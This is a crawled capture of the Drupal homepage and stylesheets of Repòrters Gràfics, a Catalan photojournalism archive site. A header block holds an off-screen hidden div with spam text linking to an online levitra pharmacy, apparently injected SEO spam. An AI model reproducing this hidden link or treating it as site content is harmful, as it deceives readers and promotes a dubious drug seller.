

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.reportersgrafics.net/
body_size: 4046
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="ca" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="ca" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="ca" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="ca" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="ca" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="ca" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
<head>
  <title>REPÒRTERS GRÀFICS</title>
  <link media="all" href="http://www.reportersgrafics.net/sites/all/libraries/galleria/themes/twelve_blanco/galleria.twelve.css" rel="stylesheet" type="text/css">
  <meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="shortcut icon" href="http://www.reportersgrafics.net/sites/default/files/favicon_16x16_0.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon-precomposed" href="http://www.reportersgrafics.net/sites/all/themes/omega/omega/omega/omega/apple-touch-icon-precomposed-114x114.png" sizes="114x114" />
<link rel="apple-touch-icon-precomposed" href="http://www.reportersgrafics.net/sites/all/themes/omega/omega/omega/omega/apple-touch-icon-precomposed-144x144.png" sizes="144x144" />
<link rel="apple-touch-icon-precomposed" href="http://www.reportersgrafics.net/sites/all/themes/omega/omega/omega/omega/apple-touch-icon-precomposed-72x72.png" sizes="72x72" />
<link rel="apple-touch-icon-precomposed" href="http://www.reportersgrafics.net/sites/all/themes/omega/omega/omega/omega/apple-touch-icon-precomposed.png" />
<meta name="viewport" content="width=device-width" />
  <style>
@import url("http://www.reportersgrafics.net/sites/all/themes/omega/omega/omega/omega/css/modules/system/system.base.css?rfy3vd");
@import url("http://www.reportersgrafics.net/sites/all/themes/omega/omega/omega/omega/css/modules/system/system.menus.theme.css?rfy3vd");
@import url("http://www.reportersgrafics.net/sites/all/themes/omega/omega/omega/omega/css/modules/system/system.messages.theme.css?rfy3vd");
@import url("http://www.reportersgrafics.net/sites/all/themes/omega/omega/omega/omega/css/modules/system/system.theme.css?rfy3vd");
@import url("http://www.reportersgrafics.net/modules/node/node.css?rfy3vd");
@import url("http://www.reportersgrafics.net/sites/all/themes/omega/omega/omega/omega/css/modules/field/field.theme.css?rfy3vd");
@import url("http://www.reportersgrafics.net/sites/all/themes/omega/omega/omega/omega/css/modules/search/search.theme.css?rfy3vd");
@import url("http://www.reportersgrafics.net/sites/all/modules/views/css/views.css?rfy3vd");
@import url("http://www.reportersgrafics.net/sites/all/themes/omega/omega/omega/omega/css/modules/user/user.base.css?rfy3vd");
@import url("http://www.reportersgrafics.net/sites/all/themes/omega/omega/omega/omega/css/modules/user/user.theme.css?rfy3vd");
</style>
<style>
@import url("http://www.reportersgrafics.net/sites/all/modules/views_slideshow/views_slideshow.css?rfy3vd");
@import url("http://www.reportersgrafics.net/sites/all/modules/ctools/css/ctools.css?rfy3vd");
@import url("http://www.reportersgrafics.net/sites/all/modules/views_slideshow_galleria/views_slideshow_galleria.css?rfy3vd");
</style>
<style>
@import url("http://www.reportersgrafics.net/sites/all/themes/reportersgrafics/css/reportersgrafics.normalize.css?rfy3vd");
@import url("http://www.reportersgrafics.net/sites/all/themes/reportersgrafics/css/reportersgrafics.hacks.css?rfy3vd");
@import url("http://www.reportersgrafics.net/sites/all/themes/reportersgrafics/css/reportersgrafics.styles.css?rfy3vd");
</style>

<!--[if lte IE 8]>
<style>
@import url("http://www.reportersgrafics.net/sites/all/themes/reportersgrafics/css/reportersgrafics.no-query.css?rfy3vd");
</style>
<![endif]-->
<style>
@import url("http://www.reportersgrafics.net/sites/default/files/fontyourface/font.css?rfy3vd");
</style>
<link type="text/css" rel="stylesheet" href="http://fonts.googleapis.com/css?family=Josefin+Sans:regular&amp;subset=latin" media="all" />
  <script src="//ajax.googleapis.com/ajax/libs/jquery/1.7.2/jquery.js"></script>
<script>window.jQuery || document.write("<script src='/sites/all/modules/jquery_update/replace/jquery/1.7/jquery.js'>\x3C/script>")</script>
<script src="http://www.reportersgrafics.net/misc/jquery-extend-3.4.0.js?v=1.7.2"></script>
<script src="http://www.reportersgrafics.net/misc/jquery-html-prefilter-3.5.0-backport.js?v=1.7.2"></script>
<script src="http://www.reportersgrafics.net/misc/jquery.once.js?v=1.2"></script>
<script src="http://www.reportersgrafics.net/misc/drupal.js?rfy3vd"></script>
<script src="http://www.reportersgrafics.net/sites/all/themes/omega/omega/omega/omega/js/no-js.js?rfy3vd"></script>
<script src="http://www.reportersgrafics.net/sites/all/modules/views_slideshow/js/views_slideshow.js?v=1.0"></script>
<script src="http://www.reportersgrafics.net/sites/all/libraries/galleria/galleria-1.3.5.min.js?rfy3vd"></script>
<script src="http://www.reportersgrafics.net/sites/default/files/languages/ca_sQ6gTek1F1OsVX2ivQpE8ZcK_ZjYMu0QkMXJZKjoXKU.js?rfy3vd"></script>
<script src="http://www.reportersgrafics.net/sites/all/modules/views_slideshow_galleria/views_slideshow_galleria.js?rfy3vd"></script>
<script src="http://www.reportersgrafics.net/sites/all/modules/google_analytics/googleanalytics.js?rfy3vd"></script>
<script>(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","https://www.google-analytics.com/analytics.js","ga");ga("create", "UA-235540106-2", {"cookieDomain":"auto"});ga("set", "anonymizeIp", true);ga("send", "pageview");</script>
<script src="http://www.reportersgrafics.net/sites/all/themes/reportersgrafics/js/reportersgrafics.behaviors.js?rfy3vd"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"ca\/","setHasJsCookie":0,"viewsSlideshow":{"slideshow-page_1":{"methods":{"goToSlide":["viewsSlideshowPager","viewsSlideshowSlideCounter","viewsSlideshowCycle","viewsSlideshowGalleria"],"nextSlide":["viewsSlideshowPager","viewsSlideshowSlideCounter","viewsSlideshowCycle","viewsSlideshowGalleria"],"pause":["viewsSlideshowControls","viewsSlideshowCycle"],"play":["viewsSlideshowControls","viewsSlideshowCycle"],"previousSlide":["viewsSlideshowPager","viewsSlideshowSlideCounter","viewsSlideshowCycle","viewsSlideshowGalleria"],"transitionBegin":["viewsSlideshowPager","viewsSlideshowSlideCounter"],"transitionEnd":[]},"paused":0}},"viewsSlideshowGalleria":{"views-slideshow-galleria-images-1":{"autoplay":5000,"carousel":true,"carouselFollow":true,"carouselSpeed":200,"carouselSteps":"auto","clicknext":true,"debug":true,"dummy":"","easing":"galleria","fullscreenCrop":false,"fullscreenDoubleTap":true,"fullscreenTransition":true,"height":0,"idleMode":true,"idleTime":3000,"imageCrop":false,"imageMargin":0,"imagePan":false,"imagePanSmoothness":12,"imagePosition":"center","keepSource":false,"layerFollow":true,"lightbox":false,"lightboxFadeSpeed":200,"lightboxTransitionSpeed":300,"maxScaleRatio":0,"minScaleRatio":0,"overlayOpacity":0.85,"overlayBackground":"#0b0b0b","pauseOnInteraction":true,"popupLlinks":false,"preload":2,"queue":true,"responsive":true,"show":0,"showInfo":false,"showCounter":true,"showImagenav":true,"swipe":true,"thumbCrop":"height","thumbFit":true,"thumbMargin":0,"thumbQuality":true,"thumbnails":true,"touchTransition":"fade","transition":"fade","transitionSpeed":400,"width":"auto","themePath":"\/sites\/all\/libraries\/galleria\/themes\/twelve_blanco\/galleria.twelve.js"}},"googleanalytics":{"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"}});</script>
</head>
<body class="html front not-logged-in page-home i18n-ca">
  <a href="#main-content" class="element-invisible element-focusable">Vés al contingut</a>
    
<div class="l-page">
  <header class="l-header" role="banner">
    <div class="l-branding">
      
                        <h1 class="site-name">
            <a href="/ca" title="Inici" rel="home"><span>REPÒRTERS GRÀFICS</span></a>
          </h1>
        
              
        <div class="l-region l-region--branding">
    <div id="block-locale-language" role="complementary" class="block block--locale block--locale-language">
        <div class="block__content">
    <ul class="language-switcher-locale-url"><li class="ca first active"><a href="/ca" class="language-link active" xml:lang="ca">CAT</a></li>
<li class="es"><a href="/es" class="language-link" xml:lang="es">ESP</a></li>
<li class="en last"><a href="/en" class="language-link" xml:lang="en">EN</a></li>
</ul>  </div>
</div>
<div id="block-block-3" class="block block--block block--block-3">
        <div class="block__content">
    <div id="lZmQAElbuLnIghhRwE4" style="position: absolute; top: -12251px; left: -5594px; width: 275px;">
<p>Strongly Recommended: Get Kilted! Extremely cheapest buy levitra oral jelly online <a href="https://www.levitradosageus24.com/">https://www.levitradosageus24.com/</a> Dedicated: Take the DunkYourJunk Ice Challenge!</p>
</div>
  </div>
</div>
  </div>
    </div>

      <div class="l-region l-region--header">
    <nav id="block-system-main-menu" role="navigation" class="block block--system block--menu block--system-main-menu">
      
  <ul class="menu"><li class="first leaf"><a href="/ca/autors" title="FOTÒGRAFS">FOTÒGRAFS</a></li>
<li class="leaf"><a href="/ca/publicacions" title="PUBLICACIONS">PUBLICACIONS</a></li>
<li class="last leaf"><a href="/ca/p-r-o-j-e-c-t-e">PROJECTE</a></li>
</ul></nav>
  </div>
      </header>

  <div class="l-main">
    <div class="l-content" role="main">
            <a id="main-content"></a>
                                                <div class="view view-slideshow view-id-slideshow view-display-id-page slide-inicio view-dom-id-2c115daee6ccd71788a020a1280d8cda">
        
  
  
      <div class="view-content">
      
  <div class="skin-default">
    
    <div id="views_slideshow_galleria_main_slideshow-page_1" class="views_slideshow_galleria_main views_slideshow_main"><div id="views-slideshow-galleria-1" class="views-slideshow-galleria">
    <div id="views-slideshow-galleria-images-1" class="views-slideshow-galleria-main-frame views-slideshow-galleria-images galleria views-slideshow-galleria-hidden">
      <a href="http://www.reportersgrafics.net/sites/default/files/styles/large/public/slideshow/portada11.R.jpg?itok=iHA_gACF"><img typeof="foaf:Image" src="http://www.reportersgrafics.net/sites/default/files/styles/large/public/slideshow/portada11.R.jpg?itok=iHA_gACF" width="872" height="650" alt="" /></a>
      <a href="http://www.reportersgrafics.net/sites/default/files/styles/large/public/slideshow/Cr%C3%B3nica.R_0.jpg?itok=tUsZooDj"><img typeof="foaf:Image" src="http://www.reportersgrafics.net/sites/default/files/styles/large/public/slideshow/Cr%C3%B3nica.R_0.jpg?itok=tUsZooDj" width="487" height="650" alt="" /></a>
      <a href="http://www.reportersgrafics.net/sites/default/files/styles/large/public/slideshow/portada2.RR_.jpg?itok=TPdgvRav"><img typeof="foaf:Image" src="http://www.reportersgrafics.net/sites/default/files/styles/large/public/slideshow/portada2.RR_.jpg?itok=TPdgvRav" width="900" height="572" alt="" /></a>
      <a href="http://www.reportersgrafics.net/sites/default/files/styles/large/public/slideshow/IMG_1437.RR_.jpg?itok=8xIQGDtP"><img typeof="foaf:Image" src="http://www.reportersgrafics.net/sites/default/files/styles/large/public/slideshow/IMG_1437.RR_.jpg?itok=8xIQGDtP" width="482" height="650" alt="" /></a>
      <a href="http://www.reportersgrafics.net/sites/default/files/styles/large/public/slideshow/BADOSA_40.R.jpg?itok=R91Q1plO"><img typeof="foaf:Image" src="http://www.reportersgrafics.net/sites/default/files/styles/large/public/slideshow/BADOSA_40.R.jpg?itok=R91Q1plO" width="427" height="650" alt="" /></a>
      <a href="http://www.reportersgrafics.net/sites/default/files/styles/large/public/slideshow/portada8.R.jpg?itok=qQ3m8jts"><img typeof="foaf:Image" src="http://www.reportersgrafics.net/sites/default/files/styles/large/public/slideshow/portada8.R.jpg?itok=qQ3m8jts" width="885" height="650" alt="" /></a>
      <a href="http://www.reportersgrafics.net/sites/default/files/styles/large/public/slideshow/portada3.R_0.jpg?itok=_LJk9Tu1"><img typeof="foaf:Image" src="http://www.reportersgrafics.net/sites/default/files/styles/large/public/slideshow/portada3.R_0.jpg?itok=_LJk9Tu1" width="900" height="638" alt="" /></a>
      <a href="http://www.reportersgrafics.net/sites/default/files/styles/large/public/slideshow/portada6.R.jpg?itok=iAn9XinZ"><img typeof="foaf:Image" src="http://www.reportersgrafics.net/sites/default/files/styles/large/public/slideshow/portada6.R.jpg?itok=iAn9XinZ" width="852" height="650" alt="" /></a>
      <a href="http://www.reportersgrafics.net/sites/default/files/styles/large/public/slideshow/portada7.R..jpg?itok=tPJCKiuC"><img typeof="foaf:Image" src="http://www.reportersgrafics.net/sites/default/files/styles/large/public/slideshow/portada7.R..jpg?itok=tPJCKiuC" width="900" height="645" alt="" /></a>
      <a href="http://www.reportersgrafics.net/sites/default/files/styles/large/public/slideshow/portada12.R.jpg?itok=_X8lGJP5"><img typeof="foaf:Image" src="http://www.reportersgrafics.net/sites/default/files/styles/large/public/slideshow/portada12.R.jpg?itok=_X8lGJP5" width="875" height="650" alt="" /></a>
      <a href="http://www.reportersgrafics.net/sites/default/files/styles/large/public/slideshow/portada5.R_0.jpg?itok=0HxCevke"><img typeof="foaf:Image" src="http://www.reportersgrafics.net/sites/default/files/styles/large/public/slideshow/portada5.R_0.jpg?itok=0HxCevke" width="900" height="639" alt="" /></a>
      <a href="http://www.reportersgrafics.net/sites/default/files/styles/large/public/slideshow/portada13.R.jpg?itok=7KcSWE0I"><img typeof="foaf:Image" src="http://www.reportersgrafics.net/sites/default/files/styles/large/public/slideshow/portada13.R.jpg?itok=7KcSWE0I" width="854" height="650" alt="" /></a>
      <a href="http://www.reportersgrafics.net/sites/default/files/styles/large/public/slideshow/portada14.R.jpg?itok=KrC1zCD4"><img typeof="foaf:Image" src="http://www.reportersgrafics.net/sites/default/files/styles/large/public/slideshow/portada14.R.jpg?itok=KrC1zCD4" width="487" height="650" alt="" /></a>
      <a href="http://www.reportersgrafics.net/sites/default/files/styles/large/public/slideshow/portada1.R_0.jpg?itok=DgaAk3kE"><img typeof="foaf:Image" src="http://www.reportersgrafics.net/sites/default/files/styles/large/public/slideshow/portada1.R_0.jpg?itok=DgaAk3kE" width="896" height="650" alt="" /></a>
    </div>
</div></div>
      </div>
    </div>
  
  
  
  
  
  
</div>          </div>

          </div>

  <footer class="l-footer" role="contentinfo">
      <div class="l-region l-region--footer">
    <div id="block-block-1" class="block block--block block--block-1">
        <div class="block__content">
    <div class="peu-izq"><a href="http://www.ovq.cat" target="_blank"><img src="/sites/default/files/OVQ.jpg" alt="" width="69" height="67" /></a></div>
<div class="peu-der"><a href="https://www.facebook.com/OVQuotidiana/" target="_blank"><img src="/sites/default/files/f.jpg" alt="" width="32" height="33" /></a><a href="http://www.youtube.com/user/ObVidaQuotidian" target="_blank"><img src="/sites/default/files/YT.jpg" alt="" width="31" height="33" /></a><a href="http://www.reportersgrafics.net/contact"><img src="/sites/default/files/Sobre.jpg" alt="" width="59" height="34" /></a></div>
  </div>
</div>
  </div>
  </footer>
</div>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.reportersgrafics.net/sites/default/files/fontyourface/font.css?rfy3vd
body_size: 79
content:
body { font-family: 'Josefin Sans'; font-style: normal; font-weight: normal; }


--- FILE ---
content_type: text/css
request_url: http://www.reportersgrafics.net/sites/all/themes/omega/omega/omega/omega/css/modules/system/system.theme.css?rfy3vd
body_size: 3465
content:
/**
 * @file
 * System wide theme styles.
 */
/**
 * @file
 * Basic styling for common HTML elements.
 */
/* Fieldsets */
fieldset {
  margin-bottom: 1em;
}

/* Tables */
table {
  border-collapse: collapse;
}

th {
  padding-right: 1em;
  /* LTR */
  background-color: #bbb;
  text-align: left;
  /* LTR */
}

tr.even,
tr.odd {
  background-color: #eee;
}

tr.odd {
  background-color: #ddd;
}

/**
 * @file
 * Theme for autocomplete.
 *
 * @see autocomplete.js
 */
#autocomplete {
  background: #fff;
  border: 1px solid;
  color: #000;
}
#autocomplete .selected {
  background: #0072b9;
  color: #fff;
}

/**
 * @file
 * Theme for collapsible fieldsets.
 *
 * @see collapse.js
 */
html.js fieldset.collapsible .fieldset-legend {
  padding-left: 15px;
  /* LTR */
  background: url('../../../images/misc/menu-expanded.png?1382488163') 5px 65% no-repeat;
  /* LTR */
}

html.js fieldset.collapsed {
  border-bottom-width: 0;
  border-left-width: 0;
  border-right-width: 0;
}
html.js fieldset.collapsed .fieldset-legend {
  background-image: url('../../../images/misc/menu-collapsed.png?1382488163');
  /* LTR */
  background-position: 5px 50%;
  /* LTR */
}

.fieldset-legend .summary {
  margin-left: 0.5em;
  color: #999;
  font-size: 0.9em;
}

/**
 * @file
 * Theme for the tabledrag behavior.
 *
 * @see tabledrag.js
 */
.drag {
  background-color: #fffff0;
}

.drag-previous {
  background-color: #ffd;
}

/**
 * @file
 * Theme for the progress behavior.
 *
 * @see progress.js
 */
.progress {
  font-weight: bold;
}
.progress .bar {
  background: #ccc;
  border-color: #666;
  margin: 0 0.2em;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  border-radius: 3px;
}
.progress .filled {
  background: #0072b9 url('../../../images/misc/progress.gif?1382488163');
}

/**
 * @file
 * Theme for the tableselect behavior.
 *
 * @see tableselect.js
*/
.selected td {
  background: #ffc;
}

.checkbox,
.checkbox {
  text-align: center;
}

/**
 * @form
 * Theme for markup generated by Form API.
 */
/* Generic Form Items. */
.form-item,
.form-actions {
  margin-bottom: 1em;
}
.form-item label,
.form-actions label {
  display: block;
  font-weight: bold;
}
.form-item .description,
.form-actions .description {
  font-size: 0.85em;
}

/* Checkboxes and Radios */
.form-checkboxes .form-item,
.form-radios .form-item {
  margin-bottom: 0.4em;
}
.form-checkboxes .description,
.form-radios .description {
  margin-left: 2.4em;
}

label.option {
  display: inline;
  font-weight: normal;
}

.form-checkbox,
.form-radio {
  vertical-align: middle;
}

/* Errors */
.marker,
.form-required {
  color: #f00;
}

input.error,
textarea.error,
select.error {
  border: 2px solid red;
}

/* Table Form Items */
tr .form-item {
  margin-top: 0;
  margin-bottom: 0;
  white-space: nowrap;
}

/* Inline Items */
.container-inline .form-actions,
.container-inline.form-actions {
  margin-top: 0;
  margin-bottom: 0;
}

/**
 * @file
 * Theme for the markup generated by theme_tablesort_indicator().
 */
th.active img {
  display: inline;
}

td.active {
  background-color: #ddd;
}

/**
 * @file
 * Theme for more links.
 */
.more-link {
  display: block;
  text-align: right;
  /* LTR */
}

/**
 * @file
 * Theme for markup generated by theme_pager().
 */
.pager {
  clear: both;
  padding: 0;
  text-align: center;
}

.pager__item {
  display: inline;
  padding: 0.5em;
  background-image: none;
  list-style-type: none;
}

.pager__item--current {
  font-weight: bold;
}


--- FILE ---
content_type: text/css
request_url: http://www.reportersgrafics.net/sites/all/modules/views_slideshow_galleria/views_slideshow_galleria.css?rfy3vd
body_size: 84
content:
.views-slideshow-galleria .views-slideshow-galleria-hidden img {
  display: none;
}


--- FILE ---
content_type: text/css
request_url: http://www.reportersgrafics.net/sites/all/themes/reportersgrafics/css/reportersgrafics.styles.css?rfy3vd
body_size: 8388
content:
@charset "UTF-8";
body {
  line-height: 130%;
  font-size: 105%;
  letter-spacing: 0.04em;
}

a:link {
  color: #1262a7;
  text-decoration: none;
}

a:visited {
  color: #1262a7;
}

a:hover {
  text-decoration: underline;
}

a:active {
  color: black;
}

a.active {
  color: black;
}

h1 {
  font-size: 1.5em;
  margin: 0;
}

h2 {
  font-size: 1.3em;
  margin: 0;
}

ul {
  list-style-type: none;
  padding: 0;
  margin: 0;
}

/* No files to import found in abstractions/**\/* */
img, media {
  max-width: 100%;
}

.l-page {
  margin: 0 auto;
}
@media (min-width: 959px) {
  .l-page {
    width: 960px;
  }
}

.l-header {
  margin: 0 10px;
}

.l-branding {
  margin-top: 1em;
  padding-right: 1em;
  max-width: 250px;
}
@media (min-width: 490px) {
  .l-branding {
    width: 48.93617%;
    float: left;
    margin-right: -100%;
    margin-left: 0%;
    clear: none;
    background: transparent url('../images/lineab.jpg?1403352537') left top no-repeat;
  }
}
@media (min-width: 959px) {
  .l-branding {
    width: 23.40426%;
    float: left;
    margin-right: -100%;
    margin-left: 0%;
    clear: none;
    background: transparent url('../images/lineab.jpg?1403352537') left top no-repeat;
  }
}

.l-branding ul li {
  display: inline;
}

.block--locale-language ul li:before {
  content: "· ";
  padding: 0;
}

.block--locale-language ul li:first-child:before {
  content: "";
  padding: 0;
}

.site-name a {
  color: black;
  text-decoration: none;
  font-size: 1.5em;
  line-height: 100%;
}

a.language-link {
  color: #666666;
}

a.language-link.active {
  color: black;
}

.l-region--header {
  text-align: right;
  font-size: 1.25em;
  margin-top: 0.7em;
  padding-bottom: 1.75em;
  line-height: 100%;
}
@media (min-width: 490px) {
  .l-region--header {
    width: 48.93617%;
    float: right;
    margin-left: 0;
    margin-right: 0;
    clear: none;
    background: transparent url('../images/linean.jpg?1403352537') right top no-repeat;
  }
}
@media (min-width: 959px) {
  .l-region--header {
    width: 23.40426%;
    float: right;
    margin-left: 0;
    margin-right: 0;
    clear: none;
    background: transparent url('../images/linean.jpg?1403352537') right top no-repeat;
  }
}

.l-region--header .menu .leaf {
  list-style-type: none;
  list-style-image: none;
  text-align: right;
  font-weight: bold;
}

.l-main {
  padding: 1em;
}
@media (min-width: 490px) {
  .l-main {
    width: 100%;
    float: right;
    margin-left: 0;
    margin-right: 0;
    clear: none;
  }
}
@media (min-width: 959px) {
  .l-main {
    width: 100%;
    float: right;
    margin-left: 0;
    margin-right: 0;
    clear: none;
  }
}

.l-main h1 {
  font-size: 1.6em;
  text-align: center;
  line-height: 100%;
  color: #1262a7;
  text-transform: uppercase;
}
@media (min-width: 490px) {
  .l-main h1 {
    font-size: 2.2em;
  }
}
@media (min-width: 959px) {
  .l-main h1 {
    width: 48.93617%;
    float: left;
    margin-right: -100%;
    margin-left: 25.53191%;
    clear: none;
    margin-top: -1.4em;
    font-size: 2.2em;
  }
}

h2.titulo-nodo {
  color: #1262a7;
}

.slide-inicio .galleria {
  height: 300px;
}
@media (min-width: 490px) {
  .slide-inicio .galleria {
    height: 400px;
  }
}
@media (min-width: 959px) {
  .slide-inicio .galleria {
    height: 600px;
  }
}

.slide-fotos .galleria {
  height: 300px;
}
@media (min-width: 490px) {
  .slide-fotos .galleria {
    height: 400px;
  }
}
@media (min-width: 959px) {
  .slide-fotos .galleria {
    height: 500px;
  }
}

.slide-docu .galleria {
  height: 300px;
}
@media (min-width: 490px) {
  .slide-docu .galleria {
    height: 400px;
  }
}
@media (min-width: 959px) {
  .slide-docu .galleria {
    height: 500px;
  }
}

.slide-quiosc .galleria {
  height: 300px;
}
@media (min-width: 490px) {
  .slide-quiosc .galleria {
    height: 400px;
  }
}
@media (min-width: 959px) {
  .slide-quiosc .galleria {
    height: 500px;
  }
}

.media-youtube-player {
  height: 293px;
  width: 100%;
}
@media (min-width: 490px) {
  .media-youtube-player {
    height: 393px;
  }
}
@media (min-width: 959px) {
  .media-youtube-player {
    height: 493px;
  }
}

.slide-public .galleria {
  height: 300px;
}
@media (min-width: 490px) {
  .slide-public .galleria {
    height: 400px;
  }
}
@media (min-width: 959px) {
  .slide-public .galleria {
    height: 500px;
  }
}

.lapida {
  color: #1262a7;
  text-align: center;
  padding-bottom: 1em;
  padding-top: 1em;
}

.view-header {
  padding: 1em;
  text-align: center;
  font-size: 1.2em;
  text-transform: uppercase;
  margin-bottom: 1em;
  line-height: 110%;
}
@media (min-width: 959px) {
  .view-header {
    font-size: 1.5em;
  }
}

.view-header ul li {
  display: inline;
}

.view-header ul li:before {
  content: "·";
  padding: 0 .5em;
}

.view-header ul li:first-child:before {
  content: "";
  padding: 0;
}

.view-header a {
  color: black;
}

.ds-2col-fluid > .group-left {
  text-align: center;
  float: none;
  width: 100%;
}
@media (min-width: 959px) {
  .ds-2col-fluid > .group-left {
    width: 31.91489%;
    float: left;
    margin-right: -100%;
    margin-left: 0%;
    clear: none;
  }
}

.ds-2col-fluid > .group-right {
  float: none;
  width: 100%;
}
@media (min-width: 959px) {
  .ds-2col-fluid > .group-right {
    width: 65.95745%;
    float: right;
    margin-left: 0;
    margin-right: 0;
    clear: none;
  }
}

.ds-2col-fluid > .group-right h2 {
  text-transform: uppercase;
  text-align: center;
  margin-top: 10px;
}
@media (min-width: 959px) {
  .ds-2col-fluid > .group-right h2 {
    text-align: left;
  }
}

.ds-2col-fluid.node {
  padding-bottom: 1em;
  padding-top: 1em;
}

.horizontal-tabs {
  text-align: center;
  margin: 0em;
}

div.horizontal-tabs {
  margin: 0em;
  border: none;
}

.horizontal-tabs ul.horizontal-tabs-list {
  margin: 0em auto;
  background-color: transparent;
  width: auto;
  border: none;
}

.field--name-field-fons-fotogr-fic .field__item {
  margin-bottom: 1em;
}

.horizontal-tabs ul.horizontal-tabs-list li {
  background-color: transparent;
  border: none;
  min-width: 11em;
  float: none;
}
@media (min-width: 959px) {
  .horizontal-tabs ul.horizontal-tabs-list li {
    float: left;
  }
}

.horizontal-tabs ul.horizontal-tabs-list li a:hover {
  text-decoration: underline;
  background-color: transparent;
}

.horizontal-tabs ul.horizontal-tabs-list li:hover {
  background-color: transparent;
}

.ds-2col-stacked-fluid > .group-left {
  border-bottom: 1px solid #1262a7;
  margin-top: 1em;
  float: none;
  width: 100%;
}
@media (min-width: 959px) {
  .ds-2col-stacked-fluid > .group-left {
    width: 74.46809%;
    float: left;
    margin-right: -100%;
    margin-left: 0%;
    clear: none;
    border-right: 1px solid #1262a7;
    border-bottom: none;
    padding-right: 1em;
  }
}

.ds-2col-stacked-fluid > .group-right {
  margin-top: 1em;
  float: none;
  width: 100%;
}
@media (min-width: 959px) {
  .ds-2col-stacked-fluid > .group-right {
    width: 23.40426%;
    float: right;
    margin-left: 0;
